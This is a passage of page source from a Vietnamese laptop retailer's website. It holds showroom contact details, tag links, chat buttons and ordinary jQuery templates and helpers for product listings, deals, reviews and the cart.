          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-21.23.27.15"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
